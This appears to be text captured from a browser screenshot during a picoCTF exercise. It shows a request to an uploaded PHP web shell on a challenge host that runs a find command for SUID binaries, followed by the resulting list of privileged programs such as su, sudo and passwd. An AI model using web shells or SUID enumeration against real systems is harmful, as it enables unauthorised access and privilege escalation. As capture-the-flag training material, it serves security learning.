 Not Secure standard-pizzas.picoctf.net:61073/uploads/shell.php?cmd=find / -perm -4000 -type f 2>/dev/null
Import bookmarks... Getting Started Cisco Networking Aca...
/bin/mount /bin/su /bin/umount /usr/bin/chfn /usr/bin/chsh /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/passwd /usr/bin/sudo